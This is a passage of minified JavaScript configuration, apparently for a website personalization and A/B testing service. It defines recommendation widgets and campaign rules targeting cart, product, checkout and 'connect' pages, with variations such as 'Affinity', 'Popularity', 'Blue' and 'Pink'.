,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[293],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[286],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[298],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[299],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[301],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[299],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[301],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[295],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104104563:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[293],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[305],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[306],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104104566:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[305],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[134],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[136],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[7],params:t[138],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[133],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[141],name:t[140],params:t[142],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[143],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[144],name:t[7],params:t[39],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[143],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[36],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:"Blue",params:t[39],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[40],htmlCode:t[37],jsCode:"",name:"Pink",params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[42],htmlCode:t[41],jsCode:"",name:t[7],params:t[39],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[146],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[147],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[148],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[150],htmlCode:"",jsCode:t[151],name:t[149],params:t[152],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[145],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[307],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[7],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[307],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[310],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[311],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:8130041879,audDisjCondId:6681982168,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:8130041879,audDisjCondId:6681982168,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[312],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[313],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[316],htmlCode:t[315],jsCode:t[317],name:t[314],params:t[318],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[312],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[319],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[320],htmlCode:t[315],jsCode:t[317],name:t[7],params:t[318],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[310],subType:"tag",placem